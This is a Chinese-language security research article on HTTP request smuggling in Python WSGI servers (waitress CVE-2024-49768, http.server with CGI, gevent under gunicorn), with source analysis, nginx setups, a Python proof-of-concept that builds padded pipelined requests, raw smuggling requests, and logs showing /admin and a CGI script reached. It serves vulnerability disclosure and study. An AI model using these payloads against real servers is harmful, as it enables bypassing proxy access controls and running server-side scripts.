
一、WSGI介绍
WSGI是一种规范,描述了web server如何与web application通信的规范。

WSGI规范是为python生态定义的,符合WSGI接口的server如下所示:
def application(environ, start_response):
start_response('200 OK', [('Content-Type', 'text/html')])
return '<h1>Hello, web!</h1>'
environ:一个包含所有HTTP请求信息的dict对象;start_response:一个发送HTTP响应的函数。 WSGI server负责完成http请求解析到environ的映射过程,这样python的Web框架可以专注于业务逻辑,直接使用解析好的http请求对象。
二、请求走私
2.1 keep-alive 与 pipeline
为了缓解源站的压力,一般会在用户和后端服务器(源站)之间加设前置服务器,用以缓存、简单校验、负载均衡等,而前置服务器与后端服务器往往是在可靠的网络域中,ip 也是相对固定的,所以可以重用 TCP 连接来减少频繁 TCP 握手带来的开销。这里就用到了 HTTP1.1 中的 Keep-Alive 和 Pipeline 特性:
所谓 Keep-Alive,就是在 HTTP 请求中增加一个特殊的请求头 Connection: Keep-Alive,告诉服务器,接收完这次 HTTP 请求后,不要关闭 TCP 链接,后面对相同目标服务器的 HTTP 请求,重用这一个 TCP 链接,这样只需要进行一次 TCP 握手的过程,可以减少服务器的开销,节约资源,还能加快访问速度。这个特性在 HTTP1.1 中是默认开启的。
有了 Keep-Alive 之后,后续就有了 Pipeline,在这里呢,客户端可以像流水线一样发送自己的 HTTP 请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。现如今,浏览器默认是不启用 Pipeline 的,但是一般的服务器都提供了对 Pipleline 的支持。
http消息处理过程中出现两次http解析就可能出现走私,常见的情景里,容易出现在Content-Length 和 Transfer-Encoding 的处理差异中。而WSGI中进行了一次http请求解析,并且经常置于nginx等中间件后使用,所以也容易出现请求走私问题。
三、WSGI server中的走私问题
3.1 waitress中条件竞争导致的走私问题(CVE-2024-49768)
waitress 是一个流行的纯 Python 实现的 WSGI 服务器,用于在生产环境中部署 Python Web 应用程序。 影响版本:>=2.0.0,<3.0.1 当配置文件中channel_request_lookahead被设置为大于0时,waitress中存在http请求走私漏洞,当攻击者构造特定大小的http请求时,因为waitress的异步处理机制可导致请求走私。
利用场景
nginx 使用proxy_pass向后端服务器转发请求,配置如下:
upstream backend_server {
server waitress_flask:5000;
}
server {
listen 80;
location ^~ /user {
proxy_pass http://backend_server;
proxy_set_header Host $http_host;
}
}
python代码示例如下:
from flask import Flask
from waitress import serve
import logging
app = Flask(__name__)
@app.route('/user')
def hello_user():
logging.info('Hello, User!')
return 'Hello, User!'
@app.route('/admin')
def hello_admin():
logging.info('Hello, Admin!')
return 'Hello, Admin!'
if __name__ == '__main__':
logger = logging.getLogger('waitress')
logging.basicConfig(
level=logging.INFO,
format='%(asctime)s - %(name)s - %(levelname)s - %(message)s',
handlers=[
logging.StreamHandler()
]
)
serve(app, host='0.0.0.0', port=5000, channel_request_lookahead=1)
因为nginx只转发/user对应的请求,正常情况下waitress应该只能处理针对/user的请求。但利用下文中提供的Poc,可以观察到日志中将输出Hello, Admin!, 代表可以通过nginx访问到/admin路由。如果python部分未进行额外的请求校验,将产生请求绕过问题。
漏洞分析
waitress主要逻辑为:通过socket读取用户请求,然后交给子线程异步处理。 处理socket时,主流程如下(wasyncore.py->poll函数):
while {
## if channel.readable is True
read(handle_read_event)
## 如果channel碰到了request.error不为空的请求,在write中会关闭channel
write(handle_write_event)
}
触发的函数调用顺序为:read->handle_read_event->(HTTPChannel)handle_read->(HTTPChannel)received,socket接受的数据最终交给HTTPChannel中的received函数处理。同时可以观察到只要channel.readable为True,就会有新的数据交给received处理,如果发生request.error不为空的情况,write函数中会根据channel中的close_when_flushed关闭HTTPChannel对象。
在HTTPChannel中,received函数负责处理接收到的数据(默认是8192大小,在adjustments.py中的recv_bytes = 8192定义) 同时通过self.request.received(data)填充request对象,其返回值代表消耗掉的字节数,当填充出错时,将返回一个比正常值更小的值,同时将request.error设置为错误原因,然后整个请求被add_task加入待处理队列,由另一个线程(ThreadedTaskDispatcher)处理,相关代码如下:
def received(self, data):
"""
Receives input asynchronously and assigns one or more requests to the
channel.
"""
if not data:
return False
with self.requests_lock:
while data:
if self.request is None:
self.request = self.parser_class(self.adj)
n = self.request.received(data)
## if there are requests queued, we can not send the continue
## header yet since the responses need to be kept in order
if (
self.request.expect_continue
and self.request.headers_finished
and not self.requests
and not self.sent_continue
):
self.send_continue()
if self.request.completed:
## The request (with the body) is ready to use.
self.sent_continue = False
if not self.request.empty:
self.requests.append(self.request)
if len(self.requests) == 1:
## self.requests was empty before so the main thread
## is in charge of starting the task. Otherwise,
## service() will add a new task after each request
## has been processed
self.server.add_task(self)
self.request = None
if n >= len(data):
break
data = data[n:]
return True
可以看到n代表消费的字节数,只要data中还有数据就会重复解析过程,这与pipeline的行为相符。而self.request.received处理数据时,只要处理完成都会标记request.completed为True,不过对于解析出错的请求,其request.error属性不为空。
而ThreadedTaskDispatcher中将异步调用channel的service方法,当碰到request.error不为空的请求时,会将task.close_on_finish设置为True以执行以下代码:
if task.close_on_finish:
with self.requests_lock:
self.close_when_flushed = True
for request in self.requests:
request.close()
self.requests = []
代码执行时在设置self.close_when_flushed = True之前,如果channel_request_lookahead被设置为大于0,则:
def readable(self):
## We might want to read more requests. We can only do this if:
## 1. We're not already about to close the connection.
## 2. We're not waiting to flush remaining data before closing the
## connection
## 3. There are not too many tasks already queued
## 4. There's no data in the output buffer that needs to be sent
## before we potentially create a new task.
return not (
self.will_close
or self.close_when_flushed
or len(self.requests) > self.adj.channel_request_lookahead
or self.total_outbufs_len
)
这时的readable函数将返回True, 此时如果handle_read函数读取了下一个包,因为task.close_on_finish为True,self.requests = []将清空已有的请求队列,handle_read中刚读取到的bytes将作为全新的包进行解析(事实上它是上一个包未处理完的部分)。解析后的请求将交由service函数处理,虽然这时self.close_when_flushed = True,但handle_write执行前self.connected仍被设置为True,所以service函数仍将处理该请求。
简单总结:在service执行过程中,self.close_when_flushed = True之前,handler_read接收到一个包,然后self.close_when_flushed = True且self.requests = [],此时received函数将handler_read收到的内容作为新的http内容处理解析后交给service异步处理。在handle_write将self.connected设置为False前,service的异步处理逻辑仍有机会执行传入的http请求。
poc构造
second = f"GET /admin HTTP/1.1\r\nHost: {host}\r\n\r\n"
first = f'POST /user HTTP/1.1\r\nHost: {host}\r\nConnection: close\r\nContent-Length: {len(second)}\r\nPadding: PADDING\r\n\r\n'
first_bytes = first.encode().replace(b'PADDING', (recv_bytes - len(first) + len('PADDING')-1)*b'a'+b'\x7f')
首先是一个长度为recv_bytes(之前提到的8192)大小的包,其header中,出现\x7f来使其解析时出错(可根据其解析逻辑选择其它报错逻辑),这样下一个包就有机会被handler_read处理。 第二个包是用来请求走私的报文,两部分一起在nginx中是合法的一个包。在waitress中,被解析为两个,产生走私问题。因为涉及到条件竞争,使用多线程发包可增大走私成功的几率。
3.2 非生产环境server的请求走私问题
python官方库中提供了部分简单的server实现,如常用的SimpleHttpServer就有用到。而继承了BaseHTTPRequestHandler并且没有重写do_GET方法,或者继承了SimpleHTTPRequestHandler方法,均会受到请求走私问题的影响。不过官方已经声明不应该在生产环境使用,所以不归类为安全问题。
场景
nginx设置了proxy_set_header Connection ""(否则默认每个请求结束都会close),或使用httpd。这里使用的nginx配置如下:
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
log_format main '$remote_addr - $remote_user [$time_local] "$request" '
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for"';
access_log /var/log/nginx/access.log main;
sendfile on;
keepalive_timeout 65;
upstream backend_server {
server 192.168.17.1:8001;
}
proxy_set_header Host $http_host;
proxy_set_header Connection "";
server {
listen 80;
location ^~ /imgs {
proxy_http_version 1.1;
proxy_pass http://backend_server;
}
}
}
后端启动的服务为http.server,高版本中增加了-p参数可以指定使用的http协议版本,这里使用的是python3.11,指定为HTTP/1.1是为了启用keep-alive与pipeline特性。
python -m http.server -p "HTTP/1.1" 8001.
因为其代码实现中处理GET请求时没有处理Content-Length,GET请求的body被当做新的请求处理,如果发送以下请求。
GET /imgs/ HTTP/1.1
Host: 192.168.17.139:8081
Content-Length: 156
POST /secret HTTP/1.1
Host: 192.168.17.139:8081
Accept-Encoding: gzip
Content-Type: text/xml
User-Agent: Python-xmlrpc/3.11
Content-Length: 197
xxxx
可观察到日志如下,收到两个请求:
Serving HTTP on :: port 8001 (http://[::]:8001/) ...
::ffff:192.168.17.139 - - [25/Jul/2024 17:37:31] "GET /imgs/ HTTP/1.1" 200 -
::ffff:192.168.17.139 - - [25/Jul/2024 17:37:31] code 501, message Unsupported method ('POST')
::ffff:192.168.17.139 - - [25/Jul/2024 17:37:31] "POST /secret HTTP/1.1" 501 -
CGIHTTPRequestHandler也继承了BaseHTTPRequestHandler :测试后端执行以下命令:
python -m http.server --cgi 8001 -p "HTTP/1.1"
发送如下请求:
GET /files/ HTTP/1.1
Host: 192.168.17.139:8081
Content-Length: 62
POST /cgi-bin/admin.py HTTP/1.1
Host: 192.168.17.139:8081
响应如下,可以看到在cgi模式中,特定的情况下可走私产生RCE效果。
Serving HTTP on :: port 8001 (http://[::]:8001/) ...
::ffff:192.168.17.139 - - [25/Jul/2024 21:06:49] "GET /files/ HTTP/1.1" 200 -
::ffff:192.168.17.139 - - [25/Jul/2024 21:06:49] "POST /cgi-bin/admin.py HTTP/1.1" 200 -
::ffff:192.168.17.139 - - [25/Jul/2024 21:06:49] command: C:\Users\xx\miniconda3\envs\pyt\python.exe -u D:\cgi-bin\admin.py ""
flask中的修复
部分常用框架如flask也扩展了BaseHTTPRequestHandler用于开发环境使用,可以看到flask中对于以上提到的走私问题做了修复,将Connection固定为close。
class WSGIRequestHandler(BaseHTTPRequestHandler):
"""A request handler that implements WSGI dispatching."""
server: BaseWSGIServer
@property
def server_version(self) -> str: ## type: ignore
return self.server._server_version
## Always close the connection. This disables HTTP/1.1
## keep-alive connections. They aren't handled well by
## Python's http.server because it doesn't know how to
## drain the stream before the next request line.
self.send_header("Connection", "close")
self.end_headers()
3.3 gevent中的请求走私问题
其处理未使用的数据时将调用_discard函数,而如果请求中带有100-continue请求头,则self.socket不为None,未被使用的数据将被作为新的请求包处理,产生走私。
sock = self.socket if env.get('HTTP_EXPECT') == '100-continue' else None
chunked = env.get('HTTP_TRANSFER_ENCODING', '').lower() == 'chunked'
## Input refuses to read if the data isn't chunked, and there is no content_length
## provided. For 'Upgrade: Websocket' requests, neither of those things is true.
handling_reads = not self._connection_upgrade_requested()
self.wsgi_input = Input(self.rfile, self.content_length, socket=sock, chunked_input=chunked)
def _discard(self):
if self._chunked_input_error:
## We are in an unknown state, so we can't necessarily discard
## the body (e.g., if the client keeps the socket open, we could hang
## here forever).
## In this case, we've raised an exception and the user of this object
## is going to close the socket, so we don't have to discard
return
if self.socket is None and (self.position < (self.content_length or 0) or self.chunked_input):
## ### Read and discard body
while 1:
d = self.read(16384)
if not d:
break
测试服务启动如下,前端为httpd:
gunicorn -w 5 -b 0.0.0.0:5000 -k gevent_wsgi --log-level debug main2:app
发送如下请求:
GET /api HTTP/1.1
Host: 192.168.77.128:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
EXPECT: 100-continue
Content-Length: 50
GET /admin HTTP/1.1
Host: 192.168.77.128:8080
日志输出如下:
[2024-07-28 10:24:49 +0800] [15446] [INFO] Starting gunicorn 22.0.0
[2024-07-28 10:24:49 +0800] [15446] [DEBUG] Arbiter booted
[2024-07-28 10:24:49 +0800] [15446] [INFO] Listening at: http://0.0.0.0:5000 (15446)
[2024-07-28 10:24:49 +0800] [15446] [INFO] Using worker: gevent_wsgi
[2024-07-28 10:24:49 +0800] [15447] [INFO] Booting worker with pid: 15447
[2024-07-28 10:24:49 +0800] [15448] [INFO] Booting worker with pid: 15448
[2024-07-28 10:24:49 +0800] [15449] [INFO] Booting worker with pid: 15449
[2024-07-28 10:24:49 +0800] [15450] [INFO] Booting worker with pid: 15450
[2024-07-28 10:24:49 +0800] [15451] [INFO] Booting worker with pid: 15451
[2024-07-28 10:24:50 +0800] [15446] [DEBUG] 5 workers
api
admin
可以观察到产生了走私,同时可以看到这里的测试服务使用gunicorn来启动,而gunicorn是应用最广泛的WSGI服务器,这是因为其gevent_wsgi模式直接使用了gevent的对应实现。 另外gevent维护者将此问题归类为非安全问题,因为文档中说明了其WSGI模块是为开发与测试设计的,不过笔者已经提交了对应的补丁,后续版本中将修复此问题。
四、总结
本文通过几个案例研究了WSGI中出现的请求走私问题,可以看到传统的Content-Length与Transfer-Encoding已经得到了重视,这里出现的问题大都是因为之前请求的body未被正确丢弃导致的。除了传统的中间件,在WSGI这种服务中也会出现请求走私问题,而WSGI(Web Server Gateway Interface)对应python, 或许Perl、Ruby等语言的对应实现也值得探索。